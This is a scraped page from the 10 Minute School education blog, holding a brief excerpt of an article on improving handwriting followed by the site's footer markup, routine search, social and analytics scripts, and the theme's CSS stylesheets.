				<p>It&#8217;s not unreasonable to think that as technology is gradually blending more and more with our daily lives, the conventional act of writing with a pen is becoming somewhat obsolete. The ease with which we can write papers in word processors, as well as the introduction of apps that allow us to sync our notes</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Maimuna Reshma"
				href="https://blog.10minuteschool.com/author/maimuna/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Maimuna Reshma			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> April 10, 2022 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="378" src="https://blog.10minuteschool.com/wp-content/uploads/2022/01/96-1024x378.png" class="attachment-large size-large wp-post-image" alt="10 tips &amp; tricks to improve english handwriting" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2022/01/96-1024x378.png 1024w, https://blog.10minuteschool.com/wp-content/uploads/2022/01/96-300x111.png 300w, https://blog.10minuteschool.com/wp-content/uploads/2022/01/96-768x283.png 768w, https://blog.10minuteschool.com/wp-content/uploads/2022/01/96-1536x567.png 1536w, https://blog.10minuteschool.com/wp-content/uploads/2022/01/96.png 1675w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="10 Tips &amp; Tricks to improve your handwriting 11"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
                </div>
            </div>
        </section>
<footer class="tt-bg-[#F7F8FA] tt-py-11">
    <div class="ast-container">
        <div class="tt-flex tt-flex-col lg:tt-flex-row tt-justify-between tt-gap-6 tt-text-center lg:tt-text-left tt-mb-8">
            <div class="tt-mb-6 lg:tt-mb-0">
                <img class="tt-mb-5 tt-w-44 tt-mx-auto lg:tt-mx-0" src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/logo.svg" alt="10 Minute School" />
                <p class="tt-mb-6">আমাদের মোবাইল অ্যাপ ডাউনলোড করুন</p>
                <div class="tt-flex tt-gap-5 tt-justify-center lg:tt-justify-start">

                    <!--                         <a href=""> -->
<!--                             <img src="" /> -->
<!--                         </a> -->
                    	
                    <a href="https://play.google.com/store/apps/details?id=com.a10minuteschool.tenminuteschool">
                    	<img src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/google_play.svg" />
                    </a>

                                            <a href="https://apps.apple.com/us/app/10-minute-school/id1577061772">
                            <img src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/app_store.svg" />
                        </a>
                                    </div>
            </div>
            <div class="tt-flex tt-gap-6 tt-flex-1 tt-justify-around lg:tt-justify-evenly tt-text-left">
                <div>
                    <div class="footer_widget"><h3 class=" title">কোম্পানি</h3><nav class="menu-company-menu-container" aria-label="কোম্পানি"><ul id="menu-company-menu" class="menu"><li id="menu-item-71192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71192"><a href="https://10minuteschool.com/content/" class="menu-link">নোটস এবং গাইডস</a></li>
<li id="menu-item-65637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65637"><a href="https://10minuteschool.com/careers" class="menu-link">ক্যারিয়ার</a></li>
<li id="menu-item-65638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65638"><a href="https://10minuteschool.com/privacy-policy" class="menu-link">প্রাইভেসি পলিসি</a></li>
<li id="menu-item-65639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65639"><a href="https://10minuteschool.com/refund-policy" class="menu-link">রিফান্ড পলিসি</a></li>
</ul></nav></div>                    <!-- <h5 class="tt-mb-3">Company</h5> -->
                    <!-- <ul class="tt-flex tt-flex-col tt-gap-1">
            <li><a href="#">Career</a></li>
            <li><a href="#">Privacy policy</a></li>
            <li><a href="#">Refund policy</a></li>
          </ul> -->
                </div>
                <div>
                    <div class="footer_widget"><h3 class=" title">আমাদের জনপ্রিয় কোর্সসমূহ</h3><nav class="menu-footer-menu-container" aria-label="আমাদের জনপ্রিয় কোর্সসমূহ"><ul id="menu-footer-menu" class="menu"><li id="menu-item-58088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58088"><a href="https://10minuteschool.com/skills/courses/14/ghore-boshe-spoken-english" class="menu-link">ঘরে বসে Spoken English</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://10minuteschool.com/skills/courses/50/ielts-course" class="menu-link">IELTS Course by Munzereen Shahid</a></li>
<li id="menu-item-71040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71040"><a href="https://10minuteschool.com/skills/courses/40/facebook-marketing" class="menu-link">ফেসবুক মার্কেটিং</a></li>
<li id="menu-item-71542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71542"><a href="https://10minuteschool.com/skills/courses/32/easy-quran-reading/" class="menu-link">২৪ ঘণ্টায় কোরআন শিখি</a></li>
<li id="menu-item-71041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71041"><a href="https://10minuteschool.com/skills/courses/28/ghore-boshe-freelancing" class="menu-link">ঘরে বসে Freelancing</a></li>
<li id="menu-item-71042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71042"><a href="https://10minuteschool.com/skills/courses/23/microsoft-excel" class="menu-link">Microsoft Excel</a></li>
</ul></nav></div>                </div>
            </div>
            <div>
                <h5 class="tt-mb-3">সামাজিক যোগাযোগ মাধ্যমে আমরা</h5>
                <div class="tt-mb-4">
                    Contact: <a onclick="window.location.href = 'tel:' + 16910;" style="color:#15803d;cursor:pointer;">16910</a> (8AM - 11PM)</br>
SMS: SMS - 10MSHelp to 26969 (24X7)</br>
Email: <a href="mailto:support@10minuteschool.com" style="color:#15803d;">support@10minuteschool.com</a>                </div>

                <div class="tt-flex tt-justify-center lg:tt-justify-start tt-gap-6">
                                            <a href="https://www.facebook.com/10minuteschool/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#facebook"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.linkedin.com/company/10ms/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#linkedin"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.instagram.com/10ms_insta/">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#instagram"></use>
                            </svg>
                        </a>
                    
                                            <a href="https://www.youtube.com/channel/UCL89KKkLs0tZKld-iIS3NGw">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#youtube"></use>
                            </svg>
                        </a>
                                                                <a href="https://www.tiktok.com/@10minuteschool?lang=en">
                            <svg aria-hidden="true" focusable="false" width="32" height="32">
                                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#tiktok"></use>
                            </svg>
                        </a>
                                    </div>
            </div>
        </div>
        <p class="tt-text-sm tt-text-center tt-text-gray-600">
            2015 - 2025 Copyright © 10 Minute School. All rights reserved.        </p>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tenms-blog\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    function fetch() {

      jQuery.ajax({
        url: 'https://blog.10minuteschool.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: {
          action: 'data_fetch',
          keyword: jQuery('#keyword').val()
        },
        success: function(data) {
          if (data) {
            jQuery('.__search-result').html(data);
          } else {
            jQuery('.__search-result').html('<p class="tt-text-center">No result found!</p>');
          }
          jQuery(".search-reset").css("visibility", "visible");
        }
      });

    }
  </script>

  <script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://blog.10minuteschool.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.9" id="astra-theme-js-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=926204840736566&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bf25a4f7845fa1b","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"2bdb7b6f19b943afa5df720a00f1644a","b":1}' crossorigin="anonymous"></script>
</body>

</html></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tenms-blog\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    function fetch() {

      jQuery.ajax({
        url: 'https://blog.10minuteschool.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: {
          action: 'data_fetch',
          keyword: jQuery('#keyword').val()
        },
        success: function(data) {
          if (data) {
            jQuery('.__search-result').html(data);
          } else {
            jQuery('.__search-result').html('<p class="tt-text-center">No result found!</p>');
          }
          jQuery(".search-reset").css("visibility", "visible");
        }
      });

    }
  </script>

  			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=926204840736566&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/style.css?ver=1.0.1
body_size: 1820
content:
/**
Theme Name: 10 Minute School Blog
Author: Anwarul Islam
Author URI: https://github.com/anwarulislam/
Description: 10 Minute School Blog template
Version: 1.1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 10-minute-school-blog
Template: astra
*/

.tt-rounded-full .avatar {
  border-radius: 50%;
	
}

.its-sticky {
  position: fixed;
  top: 0;
  width: 100%;
}

.ast-pagination .page-numbers.current {
  color: #fff;
  border-radius: 5px;
}

.ast-pagination a {
  color: #2f3137;
  border-radius: 5px;
}

.ast-pagination .prev.page-numbers {
  float: inherit;
}

.ast-pagination .next.page-numbers {
  float: inherit;
}

.ast-pagination .page-numbers {
  line-height: calc(2.33333em);
}

.site-above-footer-wrap .widget h2 {
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 1.2rem;
}

.swiper-container {
  /* width: 100%;
    max-width: 100%;
    max-height: 100vh; */
  /* // CSS Grid/Flexbox bug size workaround */
  /* // @see https://github.com/kenwheeler/slick/issues/982 */
  min-height: 0;
  min-width: 0;
}

.active-topic {
  font-weight: bold;
  color: #fd4f4f;
}

html {
  scroll-behavior: smooth;
}

.offset-top {
  scroll-margin-top: 5rem;
}

nav.main-menu .menu-item-has-children > a .dropdown-menu-toggle {
  width: 18px;
  height: 9px;
  display: inline-block;
  margin-top: 10px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' %3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
  background-position: center;
}
nav.main-menu .current-menu-item {
  color: "#fd4f4f";
}
nav.main-menu .menu-item-has-children > a:hover .dropdown-menu-toggle {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='%23fd4f4f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' %3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
}
nav.main-menu .menu-item-has-children {
  position: relative;
}
nav.main-menu .menu-item-has-children:hover > .sub-menu,
nav.main-menu .menu-item-has-children > .sub-menu:hover {
  display: block;
}
nav.main-menu .sub-menu {
  list-style: none;
  display: none;
  position: absolute;
  left: -16px;
  background: #fff;
  margin: 0;
  padding: 1rem 1.2rem;
  border-radius: 0.8rem;
  box-shadow: 0px 8px 8px 2px rgba(0, 0, 0, 0.04);
}

nav.main-menu .sub-menu .menu-item {
  white-space: nowrap;
}

.nav-dropdown {
  display: none;
  max-height: 300px;
  overflow-y: auto;
}
.nav-dropdown > .menu-item > .menu-link {
  display: block;
  padding: 0.5rem 0.75rem;
  border-radius: 0.5rem;
  white-space: nowrap;
}
.nav-dropdown > .menu-item > .menu-link:hover,
.nav-dropdown > .current-menu-item > .menu-link {
  background-color: rgb(254 242 242 / 1);
  color: rgb(220 38 38 / 1);
  font-weight: bold;
}
.mobile-menu {
  padding: 1rem 0;
  position: absolute;
  width: 100%;
  z-index: 10;
  display: none;
}
.mobile-menu ul {
  margin: 0;
}
.mobile-menu .menu-item {
  padding: 0.4rem 1.2rem;
}
.mobile-menu .menu-item:hover {
  background: rgb(241, 241, 241);
}
.mobile-menu .sub-menu {
  list-style: none;
}
.mobile-menu .sub-menu .menu-item:hover {
  background: rgb(255, 255, 255);
}
.mobile-search {
  display: none;
}
.search-input {
  width: 185px;
}
.search-input:focus,
.search-input:active {
  outline: 0 none !important;
  width: 300px;
}

.search-input + .search-reset {
  visibility: hidden;
}
.__search-result {
  position: absolute;
  z-index: 1000;
  display: none;
  width: 100%;
}
.__search-result a {
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ddd;
}
#backdrop {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: 10;
}

@media (max-width: 767px) {
  .entry-title {
    font-size: 18px;
  }
}

.footer_widget .title {
  font-size: 1.2rem;
  margin-bottom: 00.75rem;
}

.footer_widget nav ul {
  margin: 0;
  list-style: none;
}
.tenms-excerpt > p {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 2 !important;
  margin-bottom: 0;
}
h1.entry-title {
font-weight: 600;
}
.tenms_custom-card {
      display: grid;
      grid-template-columns: 1fr 1fr;
      max-width: 880px;
      margin: 0 auto;
      background: #FFFFFF;
      border: 1px solid #E5E7EB;
      border-radius: 16px;
    }

    .tenms_custom-card>.left {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 0 25px;
    }

    .left h3 {
      font-weight: 600;
      font-size: 24px;
      line-height: 32px;
      margin: 0;
      padding-bottom: 16px;
    }

    .tenms_custom-card .left > p {
      font-weight: 400;
      font-size: 16px;
      line-height: 24px;
      color: #6B7280;
      padding-bottom: 40px;
      margin: 0;
    }

    .tenms_custom-card .button-area {
      display: flex;
      align-items: center;
    }
.tenms_custom-card .button-area p {
	margin: 0;
}
    .tenms_custom-card .button-area a {
      text-decoration: none;
      background: #1CAB55;
      border-radius: 6px;
      letter-spacing: 0.0125em;
      color: #FFFFFF;
      line-height: 22px;
      padding: 10px 25px;
      margin-right: 16px;
    }

    .tenms_custom-card>.right {
      width: 100%;
      height: 100%;
    }

    .tenms_custom-card .right>img {
      width: 100%;
      height: 100%;
      border-radius: 0 16px 16px 0;
    }

    @media screen and (max-width: 768px) {
      .tenms_custom-card {
        grid-template-columns: 1fr;
      }

      .left {
        grid-row-start: 2;
        margin-top: 20px;
      }

      .right {
        grid-row-start: 1;
      }

      .tenms_custom-card>.left {
        padding: 0 20px;
      }

      .left>p {
        padding-bottom: 32px;
      }

      .button-area {
        display: flex;
        padding: 0 20px 25px;
        flex-direction: column-reverse;
      }

      .tenms_custom-card .button-area a {
        text-align: center;
        width: 100%;
        margin-right: 0px;
      }

      .tenms_custom-card .button-area p {
        margin: 0;
        padding-bottom: 16px;
      }

      .right>img {
        border-radius: 16px 16px 0px 0;
      }
    }

   .custom-ad-video-card {
      max-width: 880px;
      margin: 0 auto;
      background: #000000;
      border-radius: 16px;
    }

    .custom-ad-video-player {
      width: 100%;
      height: 100%;
    }

    .custom-ad-video-player iframe {
      width: 100%;
      aspect-ratio: 16/9;
      border-radius: 16px 16px 0 0;
    }

    .custom-ad-video-card .custom-ad-video-info {
      display: flex;
      justify-content: space-between;
      padding: 22px 24px;
    }

    .custom-ad-video-card .custom-ad-video-info .card-title {
      display: flex;
      flex-direction: column;
      color: #fff;
    }

    .custom-ad-video-card .custom-ad-card-title h3 {
      margin: 0;
      font-weight: 600;
      font-size: 21px;
      line-height: 30px;
      letter-spacing: -0.01em;
      color: #FFFFFF;
      margin-bottom: 6px;
    }

    .custom-ad-video-card .custom-ad-card-title p {
      margin: 0;
      font-weight: 400;
      font-size: 14px;
      line-height: 20px;
      letter-spacing: 0.01em;
      color: #9CA3AF;
    }

    .custom-ad-video-card > .custom-ad-video-info > .custom-ad-button {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .custom-ad-video-card > .custom-ad-video-info > .custom-ad-button a {
      padding: 8px 24px;
      gap: 10px;
      background: #1CAB55;
      color: #FFFFFF;
      border-radius: 6px;
      border: none;
      cursor: pointer;
      text-decoration: none;
      text-align: center;
		white-space: nowrap;
    }

    @media screen and (max-width: 768px) {
      .custom-ad-card-title h3 {
        margin-bottom: 16px;
      }

      .custom-ad-video-info {
        flex-direction: column;
      }

      .custom-ad-video-card > .custom-ad-video-info .custom-ad-button {
        justify-content: start;
      }

      .custom-ad-video-card > .custom-ad-video-info .custom-ad-button a {
        margin-top: 24px;
        width: 100%;
        padding: 8px 0;
      }

    }


--- FILE ---
content_type: text/css
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/tenms-blog.css?ver=6.8.2
body_size: 2037
content:
*, ::before, ::after {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
}

.tt-container {
  width: 100%;
}

@media (min-width: 640px) {
  .tt-container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .tt-container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .tt-container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .tt-container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .tt-container {
    max-width: 1536px;
  }
}

.tt-absolute {
  position: absolute !important;
}

.tt-relative {
  position: relative !important;
}

.tt-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.tt--left-3 {
  left: -0.75rem !important;
}

.tt--right-3 {
  right: -0.75rem !important;
}

.tt-top-full {
  top: 100% !important;
}

.tt-top-0 {
  top: 0px !important;
}

.tt-bottom-0 {
  bottom: 0px !important;
}

.tt-left-4 {
  left: 1rem !important;
}

.tt-top-4 {
  top: 1rem !important;
}

.tt-right-4 {
  right: 1rem !important;
}

.tt-top-5 {
  top: 1.25rem !important;
}

.tt-top-full {
  top: 100% !important;
}

.tt-top-0 {
  top: 0px !important;
}

.tt-bottom-0 {
  bottom: 0px !important;
}

.tt-z-\[1000\] {
  z-index: 1000 !important;
}

.tt-z-50 {
  z-index: 50 !important;
}

.tt-z-\[1002\] {
  z-index: 1002 !important;
}

.tt-z-\[1000\] {
  z-index: 1000 !important;
}

.tt-z-50 {
  z-index: 50 !important;
}

.tt-z-\[1002\] {
  z-index: 1002 !important;
}

.tt-m-0 {
  margin: 0px !important;
}

.tt-mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}

.tt-mt-10 {
  margin-top: 2.5rem !important;
}

.tt-mb-5 {
  margin-bottom: 1.25rem !important;
}

.tt-mb-1 {
  margin-bottom: 0.25rem !important;
}

.tt-mb-0 {
  margin-bottom: 0px !important;
}

.tt-mb-8 {
  margin-bottom: 2rem !important;
}

.tt-mb-6 {
  margin-bottom: 1.5rem !important;
}

.tt-mb-3 {
  margin-bottom: 0.75rem !important;
}

.tt-mb-4 {
  margin-bottom: 1rem !important;
}

.tt-ml-1 {
  margin-left: 0.25rem !important;
}

.tt-ml-6 {
  margin-left: 1.5rem !important;
}

.tt-ml-0 {
  margin-left: 0px !important;
}

.tt-mr-3 {
  margin-right: 0.75rem !important;
}

.tt-mr-5 {
  margin-right: 1.25rem !important;
}

.tt-mb-0 {
  margin-bottom: 0px !important;
}

.tt-ml-1 {
  margin-left: 0.25rem !important;
}

.tt-block {
  display: block !important;
}

.tt-flex {
  display: flex !important;
}

.tt-inline-flex {
  display: inline-flex !important;
}

.tt-grid {
  display: grid !important;
}

.tt-hidden {
  display: none !important;
}

.tt-h-8 {
  height: 2rem !important;
}

.tt-h-5 {
  height: 1.25rem !important;
}

.tt-h-16 {
  height: 4rem !important;
}

.tt-h-8 {
  height: 2rem !important;
}

.tt-h-5 {
  height: 1.25rem !important;
}

.tt-max-h-60 {
  max-height: 15rem !important;
}

.tt-max-h-full {
  max-height: 100% !important;
}

.tt-max-h-60 {
  max-height: 15rem !important;
}

.tt-max-h-full {
  max-height: 100% !important;
}

.tt-w-44 {
  width: 11rem !important;
}

.tt-w-full {
  width: 100% !important;
}

.tt-max-w-xl {
  max-width: 36rem !important;
}

.tt-max-w-2xl {
  max-width: 42rem !important;
}

.tt-max-w-lg {
  max-width: 32rem !important;
}

.tt-flex-1 {
  flex: 1 1 0% !important;
}

.tt-cursor-pointer {
  cursor: pointer !important;
}

.tt-list-none {
  list-style-type: none !important;
}

.tt-grid-flow-col {
  grid-auto-flow: column !important;
}

.tt-grid-cols-\[auto_35\%\] {
  grid-template-columns: auto 35% !important;
}

.tt-grid-cols-\[auto_125px\] {
  grid-template-columns: auto 125px !important;
}

.tt-grid-cols-\[auto_auto\] {
  grid-template-columns: auto auto !important;
}

.tt-flex-col {
  flex-direction: column !important;
}

.tt-items-center {
  align-items: center !important;
}

.tt-justify-center {
  justify-content: center !important;
}

.tt-justify-between {
  justify-content: space-between !important;
}

.tt-justify-around {
  justify-content: space-around !important;
}

.tt-gap-5 {
  gap: 1.25rem !important;
}

.tt-gap-2 {
  gap: 0.5rem !important;
}

.tt-gap-6 {
  gap: 1.5rem !important;
}

.tt-gap-1 {
  gap: 0.25rem !important;
}

.tt-gap-9 {
  gap: 2.25rem !important;
}

.tt-gap-3 {
  gap: 0.75rem !important;
}

.tt-gap-9 {
  gap: 2.25rem !important;
}

.tt-overflow-hidden {
  overflow: hidden !important;
}

.tt-overflow-y-auto {
  overflow-y: auto !important;
}

.tt-text-ellipsis {
  text-overflow: ellipsis !important;
}

.tt-whitespace-nowrap {
  white-space: nowrap !important;
}

.tt-rounded-lg {
  border-radius: 0.5rem !important;
}

.tt-rounded-md {
  border-radius: 0.375rem !important;
}

.tt-rounded {
  border-radius: 0.25rem !important;
}

.tt-rounded-full {
  border-radius: 9999px !important;
}

.tt-rounded-md {
  border-radius: 0.375rem !important;
}

.tt-rounded {
  border-radius: 0.25rem !important;
}

.tt-border {
  border-width: 1px !important;
}

.tt-border-0 {
  border-width: 0px !important;
}

.tt-border {
  border-width: 1px !important;
}

.tt-border-0 {
  border-width: 0px !important;
}

.tt-border-x-0 {
  border-left-width: 0px !important;
  border-right-width: 0px !important;
}

.tt-border-b {
  border-bottom-width: 1px !important;
}

.tt-border-t-0 {
  border-top-width: 0px !important;
}

.tt-border-b {
  border-bottom-width: 1px !important;
}

.tt-border-t-0 {
  border-top-width: 0px !important;
}

.tt-border-solid {
  border-style: solid !important;
}

.tt-border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity)) !important;
}

.tt-bg-transparent {
  background-color: transparent !important;
}

.tt-bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.tt-bg-\[\#F7F8FA\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(247 248 250 / var(--tw-bg-opacity)) !important;
}

.tt-bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.tt-bg-transparent {
  background-color: transparent !important;
}

.tt-p-0 {
  padding: 0px !important;
}

.tt-p-\[2px\] {
  padding: 2px !important;
}

.tt-p-3 {
  padding: 0.75rem !important;
}

.tt-p-4 {
  padding: 1rem !important;
}

.tt-p-2 {
  padding: 0.5rem !important;
}

.tt-p-8 {
  padding: 2rem !important;
}

.tt-p-0 {
  padding: 0px !important;
}

.tt-p-4 {
  padding: 1rem !important;
}

.tt-p-2 {
  padding: 0.5rem !important;
}

.tt-p-3 {
  padding: 0.75rem !important;
}

.tt-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.tt-py-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important;
}

.tt-py-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important;
}

.tt-py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}

.tt-px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}

.tt-px-14 {
  padding-left: 3.5rem !important;
  padding-right: 3.5rem !important;
}

.tt-px-5 {
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.tt-py-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important;
}

.tt-py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}

.tt-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.tt-px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}

.tt-pt-16 {
  padding-top: 4rem !important;
}

.tt-pb-20 {
  padding-bottom: 5rem !important;
}

.tt-pb-0 {
  padding-bottom: 0px !important;
}

.tt-pb-5 {
  padding-bottom: 1.25rem !important;
}

.tt-text-left {
  text-align: left !important;
}

.tt-text-center {
  text-align: center !important;
}

.tt-text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.tt-text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

